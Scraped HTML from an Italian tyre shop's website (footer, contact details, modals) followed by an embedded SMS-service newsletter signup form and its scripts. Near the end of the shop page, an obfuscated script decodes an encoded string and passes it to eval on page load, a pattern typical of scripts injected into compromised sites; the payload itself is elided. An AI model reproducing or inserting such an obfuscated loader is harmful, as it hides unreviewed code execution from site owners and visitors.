href='catene-da-neve-per-auto-moto-e-veicoli-agricoli.html'>Catene</a></li><li><i class='fa fa-caret-right'></i><a href='accessori-auto-e-ricambi-auto-e-veicoli.html'>Accessori Auto</a></li><li><i class='fa fa-caret-right'></i><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=BUONI+REGALO'>Buoni Regalo</a></li></ul></div><div class='col-md-2 col-xs-12 xs-center'><h4>gomme.it</h4><ul class='list list-icons list-icons-sm'><li><i class='fa fa-caret-right'></i><a href='https://www.gomme.it/S2_Azienda.html'>Azienda</a></li><ul class='list list-icons list-icons-sm'><li><i class='fa fa-caret-right'></i><a href='https://www.gomme.it/S33_Pagamenti.html'>Pagamenti</a></li><ul class='list list-icons list-icons-sm'><li><i class='fa fa-caret-right'></i><a href='https://www.gomme.it/S34_FAQ.html'>FAQ</a></li><li><i class='fa fa-caret-right'></i><a href='contatti'>Contatti</a></li><li><i class='fa fa-caret-right'></i><a href='prodotti'>Mappa del Sito</a></li></ul><hr><h4>Accesso Rivenditori</h4><ul class='list list-icons list-icons-sm'><li><i class='fa fa-caret-right'></i><a href='modules.php?name=b2b'>Accesso Operatori B2B</a></li></ul></div><div class='col-md-3 col-xs-12 xs-center'><h4>Tonin Gianfranco Srl</h4><ul class='list-unstyled'><li><span style='vertical-align: top;'><i class='fa fa-fw fa-map-marker'></i> <strong>Indirizzo:</strong></span><span style='padding-left: 5px; display: inline-block;'>Via M. Luciani, 2
<br>32032 Feltre (BL)
<br>Italy&nbsp;<a href='https://www.google.com/maps/search/?api=1&query=Tonin+Gianfranco+Srl' target='_blank'><i class='fa fa-fw fa-map'></i></a></span></li><li><i class='fa fa-fw fa-phone'></i> <strong>Phone:</strong> +39 0439.303191
<br>+39 388.4239041</li><li><i class='fa fa-fw fa-envelope'></i> <strong>Email:</strong> info@gomme.it</li><li><i class='fa fa-fw fa-ticket'></i> <strong>P.IVA:</strong> 01072300252</li></ul><hr><h4>ORARI NEGOZIO</h4>
 <ul class='list-unstyled'><li><i class='fa-solid fa-fw fa-business-time'></i> LUN-VEN:<br />
</li><li><i class='fa-solid fa-fw fa-business-time'></i> 07:30&#8211;12:30<br />
</li><li><i class='fa-solid fa-fw fa-business-time'></i> 14:00&#8211;19:00<br />
</li><li><i class='fa-solid fa-fw fa-business-time'></i> SAB:<br />
</li><li><i class='fa-solid fa-fw fa-business-time'></i> 07:30&#8211;12:30</li></ul></div><div class='col-md-5 col-xs-12 xs-center'><div class='well' style='background: #e7e7e7 url(modules/HomePageClient/themes/tonin/images/call.png) no-repeat bottom right; padding-right: 160px;'><h4>Vuoi Ordinare al Telefono?</h4><p>I nostri operatori sono lieti di aiutarti, puoi contattarci ai seguenti numeri:</p><h3><i class='fa fa-phone'></i>&nbsp;0439 303191</h3><h4>Contattaci su Whatsapp</h4><a href='https://wa.me/+393884239041' target='_new'><img src='images/social/whatsapp.png' alt='whatsapp'></a><h3 style='display: contents;'>&nbsp;&nbsp;&nbsp;<i class='fa fa-mobile'></i>&nbsp;388 4239041</h3></div><hr><h4>Seguici sui Social</h4><a href='mailto:info@gomme.it' style='margin: 0 10px;'><img src='images/social/s64/email.png' alt='Seguici sui Social!'></a><a href='https://www.facebook.com/toningomme' target='_blank' style='margin: 0 10px;'><img src='images/social/s64/facebook.png' alt='Seguici sui Social!'></a><a href='https://www.instagram.com/tonin_gomme' target='_blank' style='margin: 0 10px;'><img src='images/social/s64/instagram.png' alt='Seguici sui Social!'></a><a href='https://wa.me/+393884239041' target='_blank' style='margin: 0 10px;'><img src='images/social/s64/whatsapp.png' alt='Seguici sui Social!'></a></div></div>
	       </div><div class='footer-copyright'>
					<div class='container'>
						<div class='row'>
							<div class='col-md-1 col-xs-12'>
								<a href='' class='logo'>
									<img alt='Tonin Gianfranco' class='img-responsive' src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/img/logo_footer_tonin_rosso.png'>
								</a>
							</div>
							<div class='col-md-7 col-xs-12'>
								<p>&copy;&reg;2022-2026 <a href=''>Tonin Gianfranco Srl</a>  (PIVA: 01072300252)<br>All Rights Reserved. Do not copy without permission.<br>Powered by <a href='https://www.picoportal.it' target='_new'>PicoPortal</a> by PicoPortal srl. <a href='https://www.iubenda.com/privacy-policy/92273542/cookie-policy' class='iubenda-nostyle iubenda-noiframe iubenda-embed iubenda-noiframe' title='Cookie Policy'>Cookie Policy</a>
 	 <script type='text/javascript'>
 	 (function (w,d) 
 	 {
 	 	var loader = function () {
 	 		var s = d.createElement('script'), tag = d.getElementsByTagName('script')[0]; 
 	 		s.src='https://cdn.iubenda.com/iubenda.js'; 
 	 		tag.parentNode.insertBefore(s,tag);
 	 	}; 
 	 	if(w.addEventListener)
 	 	{
 	 	 w.addEventListener('load', loader, false);
 	 	}
 	 	else if(w.attachEvent)
 	 	{
 	 	 w.attachEvent('onload', loader);
 	 	}
 	 	else
 	 	{
 	 	 w.onload = loader;
 	 	}
 	 })(window, document);
 	 </script><br><i class='fa fa-gear'></i> Control Panel <a href='admin.php'>Administration</a>.</p>
							</div>
							<div class='col-md-4 col-xs-12'><center>
								<nav id='sub-menu'>
									<ul><li><a href='https://www.picoportal.it' target='_new'><img alt='PicoPortal srl / B2B e B2C cerchi in lega e acciaio' src='images/picoportal220_tr_mn_scritta_sotto_piccola_SRL.png' style='width: 70px;'></a></li></ul>
								</nav></center>
							</div>
						</div>
					</div>
				</div>
			</footer></div><div class='modal fade' id='modal_accessori' tabindex='-1' role='dialog' aria-labelledby='defaultModalLabel' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-header'>
					<button type='button' class='close' data-dismiss='modal' aria-hidden='true'>&times;</button>
					<h4 class='modal-title' id='defaultModalLabel'>Accessori Compatibili</h4>
				</div>
				<div class='modal-body' id='accessori_compatibili'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><div class='modal fade' id='modal_servizi' tabindex='-1' role='dialog' aria-labelledby='defaultModalLabel' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-header'>
					<button type='button' class='close' data-dismiss='modal' aria-hidden='true'>&times;</button>
					<h4 class='modal-title' id='defaultModalLabel'>Servizi Disponibili</h4>
				</div>
				<div class='modal-body' id='modal_servizi_body'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><div class='modal fade' id='modal_foto_popup' tabindex='-1' role='dialog' aria-labelledby='modal_foto_popup_title' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-header'>
					<button type='button' class='close' data-dismiss='modal' aria-hidden='true'>&times;</button>
					<h4 class='modal-title' id='modal_foto_popup_title'>xxx</h4>
				</div>
				<div class='modal-body' id='modal_foto_popup_body'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><div class='modal fade' id='model_aiuto_popup' tabindex='-1' role='dialog' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-body' id='model_aiuto_popup_body'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><a class='whats-app-footer hidden-xs' href='https://wa.me/+393884239041' target='_blank'><i class='fa fa-whatsapp my-float'></i></a><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/js/theme.js'></script><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/js/theme.init.js'></script><script async src='https://www.googletagmanager.com/gtag/js?id=G-Z20VZGG77S'></script>
         <script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-Z20VZGG77S'); </script><script>var _0xc55e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe19c(d,e,f){var g=_0xc55e[2][_0xc55e[1]](_0xc55e[0]);var h=g[_0xc55e[3]](0,e);var i=g[_0xc55e[3]](0,f);var j=d[_0xc55e[1]](_0xc55e[0])[_0xc55e[10]]()[_0xc55e[9]](function(a,b,c){if(h[_0xc55e[4]](b)!==-1)return a+=h[_0xc55e[4]](b)*(Math[_0xc55e[8]](e,c))},0);var k=_0xc55e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc55e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe19c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",69,"zZscotgrO",49,7,48))</script></body></html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://cloud.smshosting.it/sms//services/phoneBookAppFormFormRender.ic?app.appCode=pAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux&formReferer=https%3A%2F%2Fwww.gomme.it%2FCL14962_cerchio-in-lega-AEZ-PORTO_DARK-8%252C0J19-5X108-50-63%252C40-GUNMETALPOLISHED.html
body_size: 32117
content:











 








<!DOCTYPE html>
<html>
  <head>
        
        
        
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
  </head>
  <body style="background-color: #f5f5f5;color:#333333;  ">
          
      











 














<script src="https://cdnjs.cloudflare.com/ajax/libs/iframe-resizer/3.6.3/iframeResizer.contentWindow.min.js"></script>

<script src="https://das7ni9gf278f.cloudfront.net/pages/external/webpage_v2/js/jquery.min.js"></script>
<link href="https://stackpath.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-1q8mTJOASx8j1Au+a5WDVnPi2lkFfwwEAa8hDDdjZlpLegxhjVME1fgjWPGmkzs7" crossorigin="anonymous">
<script src="https://das7ni9gf278f.cloudfront.net/pages/external/webpage_v2/bootstrap3/js/bootstrap.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.form/4.2.2/jquery.form.min.js" integrity="sha384-FzT3vTVGXqf7wRfy8k4BiyzvbNfeYjK+frTVqZeNDFl8woCbF0CYG6g2fMEFFo/i" crossorigin="anonymous"></script>

<script type="text/javascript" src="/sms/pages/resources/js/common.js?v=20260116063435"></script>

<link rel="stylesheet" type="text/css" href="https://das7ni9gf278f.cloudfront.net/pages/external/pbapp/appForm.css?v=20260116063435" />


<script src="https://das7ni9gf278f.cloudfront.net/pages/external/webpage_v2/js/airdatepicker/js/datepicker.js"></script>
<script src="https://das7ni9gf278f.cloudfront.net/pages/external/webpage_v2/js/airdatepicker/js/i18n/datepicker.it.js"></script>
<script src="https://das7ni9gf278f.cloudfront.net/pages/external/webpage_v2/js/airdatepicker/js/i18n/datepicker.en.js"></script>
<script src='https://das7ni9gf278f.cloudfront.net/pages/external/webpage_v2/js/imask.js'></script>
<script type="text/javascript" src="/sms/pages/resources/js/moment.js"></script>
<link rel="stylesheet" href="https://das7ni9gf278f.cloudfront.net/pages/external/webpage_v2/js/airdatepicker/css/datepicker.css">

<script src='https://www.google.com/recaptcha/api.js'></script>


    <style>
    .smsh_appFormFormContainer {
        display: inherit;
        max-width: 100% !important;
    }
    </style>



<div class="smsh_appFormFormContainer" style="background-color: #f5f5f5;color:#333333; ">
    <form id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" name="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" action="/sms/services/phoneBookAppFormFormSubmit.ic" method="post" class="appFormForm">
        <input type="hidden" name="app.appCode" value="pAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_app_appCode"/>
        <input type="hidden" name="fs" value="" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_fs"/>
        <input type="hidden" name="fm" value="" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_fm"/>
        <input type="hidden" name="formReferer" value="https://www.gomme.it/CL14962_cerchio-in-lega-AEZ-PORTO_DARK-8%2C0J19-5X108-50-63%2C40-GUNMETALPOLISHED.html" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_formReferer"/>
        <input type="hidden" name="p" value="" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_p"/>
        <input type="hidden" name="fipad" value="false" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_fipad"/>
        <input type="hidden" name="pinRefEnc" value="" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_pinRefEnc"/>
        <input type="hidden" name="taskId" value="" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_taskId"/>
        <input type="hidden" name="taskDate" value="" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_taskDate"/>
        <input type="hidden" name="taskNote" value="" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_taskNote"/>
        <input type="hidden" name="trackingNeeded" value="false" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_trackingNeeded"/>


        
            
            
            
            
            
            
            

            <p class="ftype-TEXT smsh_appform_singleline_col">

                <label class="f_s_nome-label">Nome </label>
                
                
                
                
                
                
                    <input type="text" placeholder="Nome" name="newFieldsValues[237426]" value="" class=" input_f_s_nome"  style="color: #333333;"/>
                

            </p>

        
            
            
            
            
            
            
            

            <p class="ftype-EMAIL smsh_appform_singleline_col">

                <label class="f_s_email-label">Email *</label>
                
                
                
                
                
                
                    <input type="text" placeholder="Email" name="newFieldsValues[237425]" value="" class="appFormFieldRequired input_f_s_email"  style="color: #333333;"/>
                

            </p>

        




        <div class="smsh_appform_singleline_col">
        



            

                <p class="fflag">

                
                <input type="checkbox" name="privacyChecked" value="true" id="appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_privacyChecked"/><input type="hidden" id="__checkbox_appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux_privacyChecked" name="__checkbox_privacyChecked" value="true" /> <small>Dichiaro di aver preso visione dell'informativa </small>

                     
                     
                         
                            <a href="https://www.iubenda.com/privacy-policy/92273542/" target="_blank"><small>Read</small></a>
                         
                         
                     
                     
                </p>

            

            

            
                
                
                <p class="fflag">
                    <input type="checkbox"  name="consentsChecked"  value="142422"> <small> Do il consenso a ricevere comunicazioni, sconti e promozioni tramite SMS e email</small>
                </p>
            
            
            
        
        </div>

        
        

        
        
             
                <a id="appFormSubmitpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" style="background-color: #d02b03;color:#ffffff;" class="fbutton" href="#" onclick="submitAppFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux();return false;"> ISCRIZIONE</a>
                <a style="background-color: #d02b03;color:#ffffff;display:none" href="#" class="fbutton appFormSubmitLoaderBtn" onclick="return false;"> <i class="glyphicon glyphicon-refresh"></i> SENDING...</a>
            
        

    </form>




    
    <div id="appFormSuccessPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" class="modal fade" style="color:#333333" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content text-center">
                <h2 class="text-success">Registrazione completata!</h2>
                <p>
                    Grazie di esserti iscritto alla nostra newsletter.  Riceverai nella tua mail un codice sconto di 20 &euro; spendibile su un acquisto minimo di 250 &euro; Iva esclusa. Tonin Gomme
                </p>
                <div class="modal-footer">
                    <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
                </div>
            </div>
        </div>
    </div>

    
    <div id="appFormDoubleOptinPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" class="modal fade" style="color:#333333" tabindex="-1" role="dialog">
      <div class="modal-dialog" role="document">
        <div class="modal-content text-center">
            <h3>Per completare l'iscrizione &egrave; necessario verificare i dati inseriti</h3>

            <form id="appFormValidateSMSpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" class="appFormForm text-center" action="/sms/services/phoneBookAppFormMsisdnOrEmailValidate.ic" method="post" style="display:none;margin:15px 0px;">
                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="app.appCode" value="pAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" id="app_appCode"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="pinType" value="S" id="pinType"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="taskId" value="" id="taskId"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="taskDate" value="" id="taskDate"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="taskNote" value="" id="taskNote"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="trackingNeeded" value="false" id="trackingNeeded"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="pinRef" value="0" id="pinRef" class="appFormValidatePinRefpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux"/>  </td>
</tr>


                <div id='appFormValidateSMSInputpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux' style='padding: 0 2em;' >
                    <p class="text-center">
                        Inserisci il codice inviato via <b>SMS</b> al numero <span id="appFormValidateSMSLabelpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux"></span>
                    </p>
                    <div class="form-inline">
                        <div class="form-group">
                            <input type="text" placeholder="pin ricevuto via SMS" name="pin" />
                        </div>
                        <a class="btn btn-primary-appform" href="#" onclick="submitAppFormValidatepAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux('SMS');return false;"> Verifica</a>
                    </div>
                    <div id="appFormValidateSMSErrorpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" class="text-danger" style="display:none;"></div>
                </div>
                <div id="appFormValidateSMSValidatedpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" class="alert alert-success" style="display:none;margin:0px 100px;">
                     <i class="glyphicon glyphicon-ok"></i> Numero di telefono validato
                </div>
            </form>



            <form id="appFormValidateEmailpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" class="appFormForm text-center" action="/sms/services/phoneBookAppFormMsisdnOrEmailValidate.ic" method="post" style="display:none;margin:15px 0px;">
                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="app.appCode" value="pAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" id="app_appCode"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="pinType" value="E" id="pinType"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="taskId" value="" id="taskId"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="taskDate" value="" id="taskDate"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="taskNote" value="" id="taskNote"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="trackingNeeded" value="false" id="trackingNeeded"/>  </td>
</tr>

                <tr style="display:none;">
  <td colspan="2">
<input type="hidden" name="pinRef" value="0" id="pinRef" class="appFormValidatePinRefpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux"/>  </td>
</tr>


                <div id='appFormValidateEmailInputpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux' style='padding: 0 2em;' >
                    <p class="text-center">
                        Inserisci il codice inviato via <b>EMAIL</b> all'indirizzo <span id="appFormValidateEmailLabelpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux"></span>
                    </p>
                    <div class="form-inline">
                        <div class="form-group">
                            <input type="text" placeholder="pin ricevuto via EMAIL" name="pin" />
                        </div>
                        <a class="btn btn-primary-appform" href="#" onclick="submitAppFormValidatepAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux('Email');return false;"> Verifica</a>
                    </div>
                    <div id="appFormValidateEmailErrorpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" class="text-danger" style="display:none;"></div>
                 </div>
                 <div id="appFormValidateEmailValidatedpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" class="alert alert-success" style="display:none;margin:0px 100px;">
                     <i class="glyphicon glyphicon-ok"></i> Email validata
                 </div>
            </form>

            <p>
                <small>oppure abbandona ed effettua una <a href="#" onclick="cancelAppFormValidatepAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux();return false;">nuova iscrizione</a></small>
            </p>

        </div>
      </div>
    </div>

    
    

    
    <div id="appFormErrorPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" class="modal fade" style="color:#333333" tabindex="-1" role="dialog">
         <div class="modal-dialog" role="document">
            <div class="modal-content text-center">
                <h2 class="text-danger">Attention</h2>
                <p id="appFormErrorPopupContentpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux" style="color:#333;">
                </p>
                <div class="modal-footer">
                  <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
                </div>
            </div>
        </div>
    </div>

</div>

    <script>

        var appFormForm;

        $(document).ready(function () {
            appFormForm = $('#appFormFormpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');

            
            var dateMaskElements = document.getElementsByClassName('appFormDateMask');
            Array.prototype.forEach.call(dateMaskElements, function(el) {
                el.addEventListener('focus', (event) => {
                    var dateMask = IMask(el, {
                        mask: Date,
                        pattern: 'd{/}`m{/}`Y',  // Pattern mask with defined blocks, default is 'd{.}`m{.}`Y'
                        // define date -> str convertion
                        format: function (date) {
                            var day = date.getDate();
                            var month = date.getMonth() + 1;
                            var year = date.getFullYear();

                            if (day < 10) day = "0" + day;
                            if (month < 10) month = "0" + month;

                            return [day, month, year].join('/');
                        },
                        // define str -> date convertion
                        parse: function (str) {
                          var yearMonthDay = str.split('/');
                          return new Date(yearMonthDay[2], yearMonthDay[1] - 1, yearMonthDay[0]);
                        },
                        lazy: false
                    });
                    el.setSelectionRange(0, 0);
                });
            });

            
            $('.appFormDateMaskHidden').each(function( index ) {
                var fillDate = $(this).val()
                if (fillDate) {
                    var s1 = moment( $(this).val(), 'YYYY/MM/DD').format('DD/MM/YYYY');
                    $(this).siblings(".appFormDateMask").each(function( index ) {
                        $(this).val(s1);
                    });
                }
            });

            //init calendar
            $('.appFormDatepicker').datepicker({
                language: 'it',
                dateFormat: 'dd/mm/yyyy',
                navTitles: {
                   days: 'MM, yyyy &nbsp; <span style="font-size:9px;" class="glyphicon glyphicon-triangle-bottom"></span>',
                   months: 'yyyy &nbsp; <span style="font-size:9px;" class="glyphicon glyphicon-triangle-bottom"></span>'
                }
            });

            //check exists
            var validationCode = getCookieAppForm('validationpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');
            if (validationCode) {
                parseAppFormValidationDoubleStringpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux(validationCode);
                var emailValidated = getCookieAppForm('validationEmailpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');
                var smsValidated = getCookieAppForm('validationSMSpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux');
                if (emailValidated && emailValidated == 'true') {
                    showAppFormValidationOkMsg('Email');
                }
                if (smsValidated && smsValidated == 'true') {
                    showAppFormValidationOkMsg('SMS');
                }
            }

            //check bottom space
            setTimeout(function(){ ensureCalendarSpace(); }, 1000);

            function checkAndSend() { //
                if (!('parentIFrame' in window)) {
                    setTimeout(checkAndSend, 16);
                } else {
                    let msgData = {
                        'background': '#f5f5f5',
                        'color': '#333333',
                        'title': `Iscriviti e ricevi le nostre PROMO`,
                        'appCode': 'pAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux'
                    };
                    window.parentIFrame.sendMessage(msgData);
                    return false;
                }
            }
            checkAndSend();

            document.querySelectorAll("input[name='pin']").forEach(function(el) {
                preventEnterSubmit(el);
            });

        });

        function ensureCalendarSpace() {
            //var lastCalInput = $( ".appFormDatepicker" ).last();

            $( ".appFormDatepicker" ).each(function(){
                var calInput = $( this );
                var distReq = 330;
                var distanceBottom = $(window).height() - calInput.offset().top ;
                var distanceTop = calInput.offset().top ;
                var oldDate = calInput.val(); 

                if (distanceBottom >= distReq) {
                    //Ok
                } else if(distanceTop >= distReq) {
                    calInput.datepicker().data('datepicker').update({position: "top center"});
                } else {
                    var additionalPad = distReq - distanceBottom;
                    $(".smsh_appFormFormContainer").css({'margin-bottom': additionalPad+'px'});
                }
                calInput.val(oldDate); 
            });
        }

        function showLoadingOnBtnAppFormForm(btn,loading) {
            var $this = $(btn);
            if(loading) {
              /*var loadingText = '<i class="glyphicon glyphicon-refresh"></i> INVIO..';
              if ($(btn).html() !== loadingText) {
                $this.data('original-text', $(btn).html());
                $this.html(loadingText);
              }*/
              $('.appFormSubmitLoaderBtn').show();
              $this.hide();
            } else {
               //$this.html($this.data('original-text'));
               $this.show();
               $('.appFormSubmitLoaderBtn').hide();
            }
        }
        
        function submitAppFormValidatepAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux(field) {
            var btn = $('#appFormValidate'+field+'pAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux .btn')
            showLoadingOnBtnAppFormForm(btn,true);
            
            $('#appFormValidate'+field+'pAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').ajaxSubmit({
                dataType: 'json',
                resetForm: true,
                success: function (data) {

                    showLoadingOnBtnAppFormForm(btn,false);

                    if (data.status == 'success') {
                        if (data.message && data.message.length > 0) {
                              
                            cancelAppFormValidatepAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux();
                            if (data.message == 'current') {
                                $('#appFormSuccessPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').modal();
                                $('#appFormSuccessPopuppAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').on('hidden.bs.modal', function () {
                                    if ('parentIFrame' in window) {
                                        window.parentIFrame.sendMessage({'close': true});
                                    }
                                    location.reload(true);
                                });
                                if (data.sid) {
                                    if ('parentIFrame' in window) {
                                        window.parentIFrame.sendMessage({'newcontact': true, 'sid': data.sid});
                                    }
                                }
                            } else {
                                window.location.href = data.message;
                            }
                        } else {
                            setCookieAppForm('validation'+field+'pAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux', 'true', 1);
                            showAppFormValidationOkMsg(field);
                        }
                    } else {
                        $('#appFormValidate'+field+'ErrorpAunWdodm7x5fovZvR9CRA84TyUNwmO9S0nlpupbpb5kFrIWOuKXvh0GlbCzLUux').html(data.message);
